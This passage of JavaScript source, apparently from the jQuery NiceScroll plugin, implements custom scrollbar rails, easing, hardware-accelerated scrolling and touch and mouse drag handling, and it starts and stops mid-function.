      if (dd&&dd.tt) clearTimeout(dd.tt);
      if (dd&&dd.last+tm>nw&&!dd.tt) {      
        self.delaylist[name] = {
          last:nw+tm,
          tt:setTimeout(function(){self.delaylist[name].tt=0;fn.call();},tm)
        }
      }
      else if (!dd||!dd.tt) {
        self.delaylist[name] = {
          last:nw,
          tt:0
        }
        setTimeout(function(){fn.call();},0);
      }
    };
    
    this.debounced = function(name,fn,tm) {
      var dd = self.delaylist[name];
      var nw = (new Date()).getTime();      
      self.delaylist[name] = fn;
      if (!dd) {        
        setTimeout(function(){var fn=self.delaylist[name];self.delaylist[name]=false;fn.call();},tm);
      }
    }
    
    this.synched = function(name,fn) {
    
      function requestSync() {
        if (self.onsync) return;
        setAnimationFrame(function(){
          self.onsync = false;
          for(name in self.synclist){
            var fn = self.synclist[name];
            if (fn) fn.call(self);
            self.synclist[name] = false;
          }
        });
        self.onsync = true;
      };    
    
      self.synclist[name] = fn;
      requestSync();
      return name;
    };
    
    this.unsynched = function(name) {
      if (self.synclist[name]) self.synclist[name] = false;
    }
    
    this.css = function(el,pars) {  // save & set
      for(var n in pars) {
        self.saved.css.push([el,n,el.css(n)]);
        el.css(n,pars[n]);
      }
    };
    
    this.scrollTop = function(val) {
      return (typeof val == "undefined") ? self.getScrollTop() : self.setScrollTop(val);
    };

    this.scrollLeft = function(val) {
      return (typeof val == "undefined") ? self.getScrollLeft() : self.setScrollLeft(val);
    };
    
// derived by by Dan Pupius www.pupius.net
    BezierClass = function(st,ed,spd,p1,p2,p3,p4) {
      this.st = st;
      this.ed = ed;
      this.spd = spd;
      
      this.p1 = p1||0;
      this.p2 = p2||1;
      this.p3 = p3||0;
      this.p4 = p4||1;
      
      this.ts = (new Date()).getTime();
      this.df = this.ed-this.st;
    };
    BezierClass.prototype = {
      B2:function(t){ return 3*t*t*(1-t) },
      B3:function(t){ return 3*t*(1-t)*(1-t) },
      B4:function(t){ return (1-t)*(1-t)*(1-t) },
      getNow:function(){
        var nw = (new Date()).getTime();
        var pc = 1-((nw-this.ts)/this.spd);
        var bz = this.B2(pc) + this.B3(pc) + this.B4(pc);
        return (pc<0) ? this.ed : this.st+Math.round(this.df*bz);
      },
      update:function(ed,spd){
        this.st = this.getNow();
        this.ed = ed;
        this.spd = spd;
        this.ts = (new Date()).getTime();
        this.df = this.ed-this.st;
        return this;
      }
    };
    
    if (this.ishwscroll) {  
    // hw accelerated scroll
      this.doc.translate = {x:0,y:0,tx:"0px",ty:"0px"};
      
      //this one can help to enable hw accel on ios6 http://indiegamr.com/ios6-html-hardware-acceleration-changes-and-how-to-fix-them/
      if (cap.hastranslate3d&&cap.isios) this.doc.css("-webkit-backface-visibility","hidden");  // prevent flickering http://stackoverflow.com/questions/3461441/      
      
      //derived from http://stackoverflow.com/questions/11236090/
      function getMatrixValues() {
        var tr = self.doc.css(cap.trstyle);
        if (tr&&(tr.substr(0,6)=="matrix")) {
          return tr.replace(/^.*\((.*)\)$/g, "$1").replace(/px/g,'').split(/, +/);
        }
        return false;
      }
      
      this.getScrollTop = function(last) {
        if (!last) {
          var mtx = getMatrixValues();
          if (mtx) return (mtx.length==16) ? -mtx[13] : -mtx[5];  //matrix3d 16 on IE10
          if (self.timerscroll&&self.timerscroll.bz) return self.timerscroll.bz.getNow();
        }
        return self.doc.translate.y;
      };

      this.getScrollLeft = function(last) {
        if (!last) {
          var mtx = getMatrixValues();          
          if (mtx) return (mtx.length==16) ? -mtx[12] : -mtx[4];  //matrix3d 16 on IE10
          if (self.timerscroll&&self.timerscroll.bh) return self.timerscroll.bh.getNow();
        }
        return self.doc.translate.x;
      };
      
      if (document.createEvent) {
        this.notifyScrollEvent = function(el) {
          var e = document.createEvent("UIEvents");
          e.initUIEvent("scroll", false, true, window, 1);
          el.dispatchEvent(e);
        };
      }
      else if (document.fireEvent) {
        this.notifyScrollEvent = function(el) {
          var e = document.createEventObject();
          el.fireEvent("onscroll");
          e.cancelBubble = true; 
        };
      }
      else {
        this.notifyScrollEvent = function(el,add) {}; //NOPE
      }
      
      if (cap.hastranslate3d&&self.opt.enabletranslate3d) {
        this.setScrollTop = function(val,silent) {
          self.doc.translate.y = val;
          self.doc.translate.ty = (val*-1)+"px";
          self.doc.css(cap.trstyle,"translate3d("+self.doc.translate.tx+","+self.doc.translate.ty+",0px)");          
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
        this.setScrollLeft = function(val,silent) {          
          self.doc.translate.x = val;
          self.doc.translate.tx = (val*-1)+"px";
          self.doc.css(cap.trstyle,"translate3d("+self.doc.translate.tx+","+self.doc.translate.ty+",0px)");          
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
      } else {
        this.setScrollTop = function(val,silent) {
          self.doc.translate.y = val;
          self.doc.translate.ty = (val*-1)+"px";
          self.doc.css(cap.trstyle,"translate("+self.doc.translate.tx+","+self.doc.translate.ty+")");
          if (!silent) self.notifyScrollEvent(self.win[0]);          
        };
        this.setScrollLeft = function(val,silent) {        
          self.doc.translate.x = val;
          self.doc.translate.tx = (val*-1)+"px";
          self.doc.css(cap.trstyle,"translate("+self.doc.translate.tx+","+self.doc.translate.ty+")");
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
      }
    } else {
    // native scroll
      this.getScrollTop = function() {
        return self.docscroll.scrollTop();
      };
      this.setScrollTop = function(val) {        
        return self.docscroll.scrollTop(val);
      };
      this.getScrollLeft = function() {
        return self.docscroll.scrollLeft();
      };
      this.setScrollLeft = function(val) {
        return self.docscroll.scrollLeft(val);
      };
    }
    
    this.getTarget = function(e) {
      if (!e) return false;
      if (e.target) return e.target;
      if (e.srcElement) return e.srcElement;
      return false;
    };
    
    this.hasParent = function(e,id) {
      if (!e) return false;
      var el = e.target||e.srcElement||e||false;
      while (el && el.id != id) {
        el = el.parentNode||false;
      }
      return (el!==false);
    };
    
    function getZIndex() {
      var dom = self.win;
      if ("zIndex" in dom) return dom.zIndex();  // use jQuery UI method when available
      while (dom.length>0) {        
        if (dom[0].nodeType==9) return false;
        var zi = dom.css('zIndex');        
        if (!isNaN(zi)&&zi!=0) return parseInt(zi);
        dom = dom.parent();
      }
      return false;
    };
    
//inspired by http://forum.jquery.com/topic/width-includes-border-width-when-set-to-thin-medium-thick-in-ie
    var _convertBorderWidth = {"thin":1,"medium":3,"thick":5};
    function getWidthToPixel(dom,prop,chkheight) {
      var wd = dom.css(prop);
      var px = parseFloat(wd);
      if (isNaN(px)) {
        px = _convertBorderWidth[wd]||0;
        var brd = (px==3) ? ((chkheight)?(self.win.outerHeight() - self.win.innerHeight()):(self.win.outerWidth() - self.win.innerWidth())) : 1; //DON'T TRUST CSS
        if (self.isie8&&px) px+=1;
        return (brd) ? px : 0; 
      }
      return px;
    };
    
    this.getOffset = function() {
      if (self.isfixed) return {top:parseFloat(self.win.css('top')),left:parseFloat(self.win.css('left'))};
      if (!self.viewport) return self.win.offset();
      var ww = self.win.offset();
      var vp = self.viewport.offset();
      return {top:ww.top-vp.top+self.viewport.scrollTop(),left:ww.left-vp.left+self.viewport.scrollLeft()};
    };
    
    this.updateScrollBar = function(len) {
      if (self.ishwscroll) {
        self.rail.css({height:self.win.innerHeight()});
        if (self.railh) self.railh.css({width:self.win.innerWidth()});
      } else {
        var wpos = self.getOffset();
        var pos = {top:wpos.top,left:wpos.left};
        pos.top+= getWidthToPixel(self.win,'border-top-width',true);
        var brd = (self.win.outerWidth() - self.win.innerWidth())/2;
        pos.left+= (self.rail.align) ? self.win.outerWidth() - getWidthToPixel(self.win,'border-right-width') - self.rail.width : getWidthToPixel(self.win,'border-left-width');
        
        var off = self.opt.railoffset;
        if (off) {
          if (off.top) pos.top+=off.top;
          if (self.rail.align&&off.left) pos.left+=off.left;
        }
        
				if (!self.locked) self.rail.css({top:pos.top,left:pos.left,height:(len)?len.h:self.win.innerHeight()});
				
				if (self.zoom) {				  
				  self.zoom.css({top:pos.top+1,left:(self.rail.align==1) ? pos.left-20 : pos.left+self.rail.width+4});
			  }
				
				if (self.railh&&!self.locked) {
					var pos = {top:wpos.top,left:wpos.left};
					var y = (self.railh.align) ? pos.top + getWidthToPixel(self.win,'border-top-width',true) + self.win.innerHeight() - self.railh.height : pos.top + getWidthToPixel(self.win,'border-top-width',true);
					var x = pos.left + getWidthToPixel(self.win,'border-left-width');
					self.railh.css({top:y,left:x,width:self.railh.width});
				}
		
				
      }
    };
    
    this.doRailClick = function(e,dbl,hr) {

      var fn,pg,cur,pos;
      
//      if (self.rail.drag&&self.rail.drag.pt!=1) return;
      if (self.locked) return;
//      if (self.rail.drag) return;

//      self.cancelScroll();       
      
      self.cancelEvent(e);
      
      if (dbl) {
        fn = (hr) ? self.doScrollLeft : self.doScrollTop;
        cur = (hr) ? ((e.pageX - self.railh.offset().left - (self.cursorwidth/2)) * self.scrollratio.x) : ((e.pageY - self.rail.offset().top - (self.cursorheight/2)) * self.scrollratio.y);
        fn(cur);
      } else {
//        console.log(e.pageY);
        fn = (hr) ? self.doScrollLeftBy : self.doScrollBy;
        cur = (hr) ? self.scroll.x : self.scroll.y;
        pos = (hr) ? e.pageX - self.railh.offset().left : e.pageY - self.rail.offset().top;
        pg = (hr) ? self.view.w : self.view.h;        
        (cur>=pos) ? fn(pg) : fn(-pg);
      }
    
    }
    
    self.hasanimationframe = (setAnimationFrame);
    self.hascancelanimationframe = (clearAnimationFrame);
    
    if (!self.hasanimationframe) {
      setAnimationFrame=function(fn){return setTimeout(fn,15-Math.floor((+new Date)/1000)%16)}; // 1000/60)};
      clearAnimationFrame=clearInterval;
    } 
    else if (!self.hascancelanimationframe) clearAnimationFrame=function(){self.cancelAnimationFrame=true};
    
    this.init = function() {

      self.saved.css = [];
      
      if (cap.isie7mobile) return true; // SORRY, DO NOT WORK!
      if (cap.isoperamini) return true; // SORRY, DO NOT WORK!
      
      if (cap.hasmstouch) self.css((self.ispage)?$("html"):self.win,{'-ms-touch-action':'none'});
      
      self.zindex = "auto";
      if (!self.ispage&&self.opt.zindex=="auto") {
        self.zindex = getZIndex()||"auto";
      } else {
        self.zindex = self.opt.zindex;
      }
      
      if (!self.ispage&&self.zindex!="auto") {
        if (self.zindex>globalmaxzindex) globalmaxzindex=self.zindex;
      }
      
      if (self.isie&&self.zindex==0&&self.opt.zindex=="auto") {  // fix IE auto == 0
        self.zindex="auto";
      }
      
/*      
      self.ispage = true;
      self.haswrapper = true;
//      self.win = $(window);
      self.docscroll = $("body");
//      self.doc = $("body");
*/
      
      if (!self.ispage || (!cap.cantouch && !cap.isieold && !cap.isie9mobile)) {
      
        var cont = self.docscroll;
        if (self.ispage) cont = (self.haswrapper)?self.win:self.doc;
        
        if (!cap.isie9mobile) self.css(cont,{'overflow-y':'hidden'});      
        
        if (self.ispage&&cap.isie7) {
          if (self.doc[0].nodeName=='BODY') self.css($("html"),{'overflow-y':'hidden'});  //IE7 double scrollbar issue
          else if (self.doc[0].nodeName=='HTML') self.css($("body"),{'overflow-y':'hidden'});  //IE7 double scrollbar issue
        }
        
        if (cap.isios&&!self.ispage&&!self.haswrapper) self.css($("body"),{"-webkit-overflow-scrolling":"touch"});  //force hw acceleration
        
        var cursor = $(document.createElement('div'));
        cursor.css({
          position:"relative",top:0,"float":"right",width:self.opt.cursorwidth,height:"0px",
          'background-color':self.opt.cursorcolor,
          border:self.opt.cursorborder,
          'background-clip':'padding-box',
          '-webkit-border-radius':self.opt.cursorborderradius,
          '-moz-border-radius':self.opt.cursorborderradius,
          'border-radius':self.opt.cursorborderradius
        });   
        
        cursor.hborder = parseFloat(cursor.outerHeight() - cursor.innerHeight());        
        self.cursor = cursor;        
        
        var rail = $(document.createElement('div'));
        rail.attr('id',self.id);
        rail.addClass('nicescroll-rails');
        
        var v,a,kp = ["left","right"];  //"top","bottom"
        for(var n in kp) {
          a=kp[n];
          v = self.opt.railpadding[a];
          (v) ? rail.css("padding-"+a,v+"px") : self.opt.railpadding[a] = 0;
        }
        
        rail.append(cursor);
        
        rail.width = Math.max(parseFloat(self.opt.cursorwidth),cursor.outerWidth()) + self.opt.railpadding['left'] + self.opt.railpadding['right'];
        rail.css({width:rail.width+"px",'zIndex':self.zindex,"background":self.opt.background,cursor:"default"});        
        
        rail.visibility = true;
        rail.scrollable = true;
        
        rail.align = (self.opt.railalign=="left") ? 0 : 1;
        
        self.rail = rail;
        
        self.rail.drag = false;
        
        var zoom = false;
        if (self.opt.boxzoom&&!self.ispage&&!cap.isieold) {
          zoom = document.createElement('div');          
          self.bind(zoom,"click",self.doZoom);
          self.zoom = $(zoom);
          self.zoom.css({"cursor":"pointer",'z-index':self.zindex,'backgroundImage':'url('+scriptpath+'zoomico.png)','height':18,'width':18,'backgroundPosition':'0px 0px'});
          if (self.opt.dblclickzoom) self.bind(self.win,"dblclick",self.doZoom);
          if (cap.cantouch&&self.opt.gesturezoom) {
            self.ongesturezoom = function(e) {
              if (e.scale>1.5) self.doZoomIn(e);
              if (e.scale<0.8) self.doZoomOut(e);
              return self.cancelEvent(e);
            };
            self.bind(self.win,"gestureend",self.ongesturezoom);             
          }
        }
        
// init HORIZ

        self.railh = false;

        if (self.opt.horizrailenabled) {

          self.css(cont,{'overflow-x':'hidden'});

          var cursor = $(document.createElement('div'));
          cursor.css({
            position:"relative",top:0,height:self.opt.cursorwidth,width:"0px",
            'background-color':self.opt.cursorcolor,
            border:self.opt.cursorborder,
            'background-clip':'padding-box',
            '-webkit-border-radius':self.opt.cursorborderradius,
            '-moz-border-radius':self.opt.cursorborderradius,
            'border-radius':self.opt.cursorborderradius
          });   
          
          cursor.wborder = parseFloat(cursor.outerWidth() - cursor.innerWidth());
          self.cursorh = cursor;
          
          var railh = $(document.createElement('div'));
          railh.attr('id',self.id+'-hr');
          railh.addClass('nicescroll-rails');
          railh.height = Math.max(parseFloat(self.opt.cursorwidth),cursor.outerHeight());
          railh.css({height:railh.height+"px",'zIndex':self.zindex,"background":self.opt.background});
          
          railh.append(cursor);
          
          railh.visibility = true;
          railh.scrollable = true;
          
          railh.align = (self.opt.railvalign=="top") ? 0 : 1;
          
          self.railh = railh;
          
          self.railh.drag = false;
          
        }
        
//        
        
        if (self.ispage) {
          rail.css({position:"fixed",top:"0px",height:"100%"});
          (rail.align) ? rail.css({right:"0px"}) : rail.css({left:"0px"});
          self.body.append(rail);
          if (self.railh) {
            railh.css({position:"fixed",left:"0px",width:"100%"});
            (railh.align) ? railh.css({bottom:"0px"}) : railh.css({top:"0px"});
            self.body.append(railh);
          }
        } else {          
          if (self.ishwscroll) {
            if (self.win.css('position')=='static') self.css(self.win,{'position':'relative'});
            var bd = (self.win[0].nodeName == 'HTML') ? self.body : self.win;
            if (self.zoom) {
              self.zoom.css({position:"absolute",top:1,right:0,"margin-right":rail.width+4});
              bd.append(self.zoom);
            }
            rail.css({position:"absolute",top:0});
            (rail.align) ? rail.css({right:0}) : rail.css({left:0});
            bd.append(rail);
            if (railh) {
              railh.css({position:"absolute",left:0,bottom:0});
              (railh.align) ? railh.css({bottom:0}) : railh.css({top:0});
              bd.append(railh);
            }
          } else {
            self.isfixed = (self.win.css("position")=="fixed");
            var rlpos = (self.isfixed) ? "fixed" : "absolute";
            
            if (!self.isfixed) self.viewport = self.getViewport(self.win[0]);
            if (self.viewport) {
              self.body = self.viewport;              
              if ((/relative|absolute/.test(self.viewport.css("position")))==false) self.css(self.viewport,{"position":"relative"});
            }            
            
            rail.css({position:rlpos});
            if (self.zoom) self.zoom.css({position:rlpos});
            self.updateScrollBar();
            self.body.append(rail);
            if (self.zoom) self.body.append(self.zoom);
            if (self.railh) {
              railh.css({position:rlpos});
              self.body.append(railh);           
            }
          }
          
          if (cap.isios) self.css(self.win,{'-webkit-tap-highlight-color':'rgba(0,0,0,0)','-webkit-touch-callout':'none'});  // prevent grey layer on click
          
					if (cap.isie&&self.opt.disableoutline) self.win.attr("hideFocus","true");  // IE, prevent dotted rectangle on focused div
					if (cap.iswebkit&&self.opt.disableoutline) self.win.css({"outline":"none"});
//          if (cap.isopera&&self.opt.disableoutline) self.win.css({"outline":"0"});  // Opera to test [TODO]
          
        }
        
        if (self.opt.autohidemode===false) {
          self.autohidedom = false;
          self.rail.css({opacity:self.opt.cursoropacitymax});          
          if (self.railh) self.railh.css({opacity:self.opt.cursoropacitymax});
        }
        else if (self.opt.autohidemode===true) {
          self.autohidedom = $().add(self.rail);          
          if (cap.isie8) self.autohidedom=self.autohidedom.add(self.cursor);
          if (self.railh) self.autohidedom=self.autohidedom.add(self.railh);
          if (self.railh&&cap.isie8) self.autohidedom=self.autohidedom.add(self.cursorh);
        }
        else if (self.opt.autohidemode=="scroll") {
          self.autohidedom = $().add(self.rail);
          if (self.railh) self.autohidedom=self.autohidedom.add(self.railh);
        }
        else if (self.opt.autohidemode=="cursor") {
          self.autohidedom = $().add(self.cursor);
          if (self.railh) self.autohidedom=self.autohidedom.add(self.cursorh);
        }
        else if (self.opt.autohidemode=="hidden") {
          self.autohidedom = false;
          self.hide();
          self.locked = false;
        }
        
        if (cap.isie9mobile) {

          self.scrollmom = new ScrollMomentumClass2D(self);        

          /*
          var trace = function(msg) {
            var db = $("#debug");
            if (isNaN(msg)&&(typeof msg != "string")) {
              var x = [];
              for(var a in msg) {
                x.push(a+":"+msg[a]);
              }
              msg ="{"+x.join(",")+"}";
            }
            if (db.children().length>0) {
              db.children().eq(0).before("<div>"+msg+"</div>");
            } else {
              db.append("<div>"+msg+"</div>");
            }
          }
          window.onerror = function(msg,url,ln) {
            trace("ERR: "+msg+" at "+ln);
          }
*/          
  
          self.onmangotouch = function(e) {
            var py = self.getScrollTop();
            var px = self.getScrollLeft();
            
            if ((py == self.scrollmom.lastscrolly)&&(px == self.scrollmom.lastscrollx)) return true;
//            $("#debug").html('DRAG:'+py);

            var dfy = py-self.mangotouch.sy;
            var dfx = px-self.mangotouch.sx;            
            var df = Math.round(Math.sqrt(Math.pow(dfx,2)+Math.pow(dfy,2)));            
            if (df==0) return;
            
            var dry = (dfy<0)?-1:1;
            var drx = (dfx<0)?-1:1;
            
            var tm = +new Date();
            if (self.mangotouch.lazy) clearTimeout(self.mangotouch.lazy);
            
            if (((tm-self.mangotouch.tm)>80)||(self.mangotouch.dry!=dry)||(self.mangotouch.drx!=drx)) {
//              trace('RESET+'+(tm-self.mangotouch.tm));
              self.scrollmom.stop();
              self.scrollmom.reset(px,py);
              self.mangotouch.sy = py;
              self.mangotouch.ly = py;
              self.mangotouch.sx = px;
              self.mangotouch.lx = px;
              self.mangotouch.dry = dry;
              self.mangotouch.drx = drx;
              self.mangotouch.tm = tm;
            } else {
              
              self.scrollmom.stop();
              self.scrollmom.update(self.mangotouch.sx-dfx,self.mangotouch.sy-dfy);
              var gap = tm - self.mangotouch.tm;              
              self.mangotouch.tm = tm;
              
//              trace('MOVE:'+df+" - "+gap);
              
              var ds = Math.max(Math.abs(self.mangotouch.ly-py),Math.abs(self.mangotouch.lx-px));
              self.mangotouch.ly = py;
              self.mangotouch.lx = px;
              
              if (ds>2) {
                self.mangotouch.lazy = setTimeout(function(){
//                  trace('END:'+ds+'+'+gap);                  
                  self.mangotouch.lazy = false;
                  self.mangotouch.dry = 0;
                  self.mangotouch.drx = 0;
                  self.mangotouch.tm = 0;                  
                  self.scrollmom.doMomentum(30);
                },100);
              }
            }
          }
          
          var top = self.getScrollTop();
          var lef = self.getScrollLeft();
          self.mangotouch = {sy:top,ly:top,dry:0,sx:lef,lx:lef,drx:0,lazy:false,tm:0};
          
          self.bind(self.docscroll,"scroll",self.onmangotouch);
        
        } else {
        
          if (cap.cantouch||self.istouchcapable||self.opt.touchbehavior||cap.hasmstouch) {
          
            self.scrollmom = new ScrollMomentumClass2D(self);
          
            self.ontouchstart = function(e) {
              if (e.pointerType&&e.pointerType!=2) return false;
              
              if (!self.locked) {
              
                if (cap.hasmstouch) {
                  var tg = (e.target) ? e.target : false;
                  while (tg) {
                    var nc = $(tg).getNiceScroll();
                    if ((nc.length>0)&&(nc[0].me == self.me)) break;
                    if (nc.length>0) return false;
                    if ((tg.nodeName=='DIV')&&(tg.id==self.id)) break;
                    tg = (tg.parentNode) ? tg.parentNode : false;
                  }
                }
              
                self.cancelScroll();
                
                var tg = self.getTarget(e);
                
                if (tg) {
                  var skp = (/INPUT/i.test(tg.nodeName))&&(/range/i.test(tg.type));
                  if (skp) return self.stopPropagation(e);
                }
                
                if (!("clientX" in e) && ("changedTouches" in e)) {
                  e.clientX = e.changedTouches[0].clientX;
                  e.clientY = e.changedTouches[0].clientY;
                }
                
                if (self.forcescreen) {
                  var le = e;
                  var e = {"original":(e.original)?e.original:e};
                  e.clientX = le.screenX;
                  e.clientY = le.screenY;    
                }
                
                self.rail.drag = {x:e.clientX,y:e.clientY,sx:self.scroll.x,sy:self.scroll.y,st:self.getScrollTop(),sl:self.getScrollLeft(),pt:2,dl:false};
                
                if (self.ispage||!self.opt.directionlockdeadzone) {
                  self.rail.drag.dl = "f";
                } else {
                
                  var view = {
                    w:$(window).width(),
                    h:$(window).height()
                  };
                  
                  var page = {
                    w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),
                    h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)
                  }
                  
                  var maxh = Math.max(0,page.h - view.h);
                  var maxw = Math.max(0,page.w - view.w);                
                
                  if (!self.rail.scrollable&&self.railh.scrollable) self.rail.drag.ck = (maxh>0) ? "v" : false;
                  else if (self.rail.scrollable&&!self.railh.scrollable) self.rail.drag.ck = (maxw>0) ? "h" : false;
                  else self.rail.drag.ck = false;
                  if (!self.rail.drag.ck) self.rail.drag.dl = "f";
                }
                
                if (self.opt.touchbehavior&&self.isiframe&&cap.isie) {
                  var wp = self.win.position();
                  self.rail.drag.x+=wp.left;
                  self.rail.drag.y+=wp.top;
                }
                
                self.hasmoving = false;
                self.lastmouseup = false;
                self.scrollmom.reset(e.clientX,e.clientY);
                if (!cap.cantouch&&!this.istouchcapable&&!cap.hasmstouch) {
                  
                  var ip = (tg)?/INPUT|SELECT|TEXTAREA/i.test(tg.nodeName):false;
                  if (!ip) {
                    if (!self.ispage&&cap.hasmousecapture) tg.setCapture();                   
//                  return self.cancelEvent(e);
                    return (self.opt.touchbehavior) ? self.cancelEvent(e) : self.stopPropagation(e);
                  }
                  if (/SUBMIT|CANCEL|BUTTON/i.test($(tg).attr('type'))) {
                    pc = {"tg":tg,"click":false};
                    self.preventclick = pc;
                  }
                  
                }
              }
              
            };
            
            self.ontouchend = function(e) {
              if (e.pointerType&&e.pointerType!=2) return false;
              if (self.rail.drag&&(self.rail.drag.pt==2)) {
                self.scrollmom.doMomentum();
                self.rail.drag = false;
                if (self.hasmoving) {
                  self.hasmoving = false;
                  self.lastmouseup = true;
                  self.hideCursor();
                  if (cap.hasmousecapture) document.releaseCapture();
                  if (!cap.cantouch) return self.cancelEvent(e);
                }                            
              }                        
              
            };
            
            var moveneedoffset = (self.opt.touchbehavior&&self.isiframe&&!cap.hasmousecapture);
            
            self.ontouchmove = function(e,byiframe) {
              
              if (e.pointerType&&e.pointerType!=2) return false;
    
              if (self.rail.drag&&(self.rail.drag.pt==2)) {
                if (cap.cantouch&&(typeof e.original == "undefined")) return true;  // prevent ios "ghost" events by clickable elements
              
                self.hasmoving = true;

                if (self.preventclick&&!self.preventclick.click) {
                  self.preventclick.click = self.preventclick.tg.onclick||false;                
                  self.preventclick.tg.onclick = self.onpreventclick;
                }

                var ev = $.extend({"original":e},e);
                e = ev;
                
                if (("changedTouches" in e)) {
                  e.clientX = e.changedTouches[0].clientX;
                  e.clientY = e.changedTouches[0].clientY;
                }                
                
                if (self.forcescreen) {
                  var le = e;
                  var e = {"original":(e.original)?e.original:e};
                  e.clientX = le.screenX;
                  e.clientY = le.screenY;      
                }
                
                var ofx = ofy = 0;
                
                if (moveneedoffset&&!byiframe) {
                  var wp = self.win.position();
                  ofx=-wp.left;
                  ofy=-wp.top;
                }                
                
                var fy = e.clientY + ofy;
                var my = (fy-self.rail.drag.y);
                var fx = e.clientX + ofx;
                var mx = (fx-self.rail.drag.x);
                
                var ny = self.rail.drag.st-my;
                
                if (self.ishwscroll&&self.opt.bouncescroll) {
                  if (ny<0) {
                    ny = Math.round(ny/2);
//                    fy = 0;
                  }
                  else if (ny>self.page.maxh) {
                    ny = self.page.maxh+Math.round((ny-self.page.maxh)/2);
//                    fy = 0;
                  }
                } else {
                  if (ny<0) {ny=0;fy=0}
                  if (ny>self.page.maxh) {ny=self.page.maxh;fy=0}
                }
                  
                if (self.railh&&self.railh.scrollable) {
                  var nx = self.rail.drag.sl-mx;
                  
                  if (self.ishwscroll&&self.opt.bouncescroll) {                  
                    if (nx<0) {
                      nx = Math.round(nx/2);
//                      fx = 0;
                    }
                    else if (nx>self.page.maxw) {
                      nx = self.page.maxw+Math.round((nx-self.page.maxw)/2);
//                      fx = 0;
                    }
                  } else {
                    if (nx<0) {nx=0;fx=0}
                    if (nx>self.page.maxw) {nx=self.page.maxw;fx=0}
                  }
                
                }
                
                var grabbed = false;
                if (self.rail.drag.dl) {
                  grabbed = true;
                  if (self.rail.drag.dl=="v") nx = self.rail.drag.sl;
                  else if (self.rail.drag.dl=="h") ny = self.rail.drag.st;                  
                } else {
                  var ay = Math.abs(my);
                  var ax = Math.abs(mx);
                  var dz = self.opt.directionlockdeadzone;
                  if (self.rail.drag.ck=="v") {    
                    if (ay>dz&&(ax<=(ay*0.3))) {
                      self.rail.drag = false;                      
                      return true;
                    }
                    else if (ax>dz) {
                      self.rail.drag.dl="f";                      
                      $("body").scrollTop($("body").scrollTop());  // stop iOS native scrolling (when active javascript has blocked)
                    }
                  }
                  else if (self.rail.drag.ck=="h") {
                    if (ax>dz&&(ay<=(ax*0.3))) {
                      self.rail.drag = false;                      
                      return true;
                    }
                    else if (ay>dz) {                      
                      self.rail.drag.dl="f";
                      $("body").scrollLeft($("body").scrollLeft());  // stop iOS native scrolling (when active javascript has blocked)
                    }
                  }  
                }
                
                self.synched("touchmove",function(){
                  if (self.rail.drag&&(self.rail.drag.pt==2)) {
                    if (self.prepareTransition) self.prepareTransition(0);
                    if (self.rail.scrollable) self.setScrollTop(ny);
                    self.scrollmom.update(fx,fy);
                    if (self.railh&&self.railh.scrollable) {
                      self.setScrollLeft(nx);
                      self.showCursor(ny,nx);
                    } else {
                      self.showCursor(ny);
                    }
                    if (cap.isie10) document.selection.clear();
                  }
                });
                
                if (cap.ischrome&&self.istouchcapable) grabbed=false;  //chrome touch emulation doesn't like!
                if (grabbed) return self.cancelEvent(e);
              }
              
            };
          
          }
          
          self.onmousedown = function(e,hronly) {    
            if (self.rail.drag&&self.rail.drag.pt!=1) return;
            if (self.locked) return self.cancelEvent(e);            
            self.cancelScroll();              
            self.rail.drag = {x:e.clientX,y:e.clientY,sx:self.scroll.x,sy:self.scroll.y,pt:1,hr:(!!hronly)};
            var tg = self.getTarget(e);
            if (!self.ispage&&cap.hasmousecapture) tg.setCapture();
            if (self.isiframe&&!cap.hasmousecapture) {
              self.saved["csspointerevents"] = self.doc.css("pointer-events");
              self.css(self.doc,{"pointer-events":"none"});
            }
            return self.cancelEvent(e);
          };
          
          self.onmouseup = function(e) {
            if (self.rail.drag) {
              if (cap.hasmousecapture) document.releaseCapture();
              if (self.isiframe&&!cap.hasmousecapture) self.doc.css("pointer-events",self.saved["csspointerevents"]);
              if(self.rail.drag.pt!=1)return;
              self.rail.drag = false;
              //if (!self.rail.active) self.hideCursor();
              return self.cancelEvent(e);
            }
          };        
          
          self.onmousemove = function(e) {
            if (self.rail.drag) {
              if(self.rail.drag.pt!=1)return;
              
              if (cap.ischrome&&e.which==0) return self.onmouseup(e);
              
              self.cursorfreezed = true;
                  
              if (self.rail.drag.hr) {
                self.scroll.x = self.rail.drag.sx + (e.clientX-self.rail.drag.x);
                if (self.scroll.x<0) self.scroll.x=0;
                var mw = self.scrollvaluemaxw;
                if (self.scroll.x>mw) self.scroll.x=mw;
              } else {                
                self.scroll.y = self.rail.drag.sy + (e.clientY-self.rail.drag.y);
                if (self.scroll.y<0) self.scroll.y=0;
                var my = self.scrollvaluemax;
                if (self.scroll.y>my) self.scroll.y=my;
              }
              
              self.synched('mousemove',function(){
                if (self.rail.drag&&(self.rail.drag.pt==1)) {
                  self.showCursor();
                  if (self.rail.drag.hr) self.doScrollLeft(Math.round(self.scroll.x*self.scrollratio.x),self.opt.cursordragspeed);
                  else self.doScrollTop(Math.round(self.scroll.y*self.scrollratio.y),self.opt.cursordragspeed);
                }
              });
              
              return self.cancelEvent(e);
            } 
/*              
            else {
              self.checkarea = true;
            }
*/              
          };          
         
          if (cap.cantouch||self.opt.touchbehavior) {
          
            self.onpreventclick = function(e) {
              if (self.preventclick) {
                self.preventclick.tg.onclick = self.preventclick.click;
                self.preventclick = false;            
                return self.cancelEvent(e);
              }
            }
          
//            self.onmousedown = self.ontouchstart;            
//            self.onmouseup = self.ontouchend;
//            self.onmousemove = self.ontouchmove;

            self.bind(self.win,"mousedown",self.ontouchstart);  // control content dragging

            self.onclick = (cap.isios) ? false : function(e) { 
              if (self.lastmouseup) {
                self.lastmouseup = false;
                return self.cancelEvent(e);
              } else {
                return true;
              }
            }; 
            
            if (self.opt.grabcursorenabled&&cap.cursorgrabvalue) {
              self.css((self.ispage)?self.doc:self.win,{'cursor':cap.cursorgrabvalue});            
              self.css(self.rail,{'cursor':cap.cursorgrabvalue});
            }
            
          } else {

            function checkSelectionScroll(e) {
              if (!self.selectiondrag) return;
              
              if (e) {
                var ww = self.win.outerHeight();
                var df = (e.pageY - self.selectiondrag.top);
                if (df>0&&df<ww) df=0;
                if (df>=ww) df-=ww;
                self.selectiondrag.df = df;                
              }
              if (self.selectiondrag.df==0) return;
              
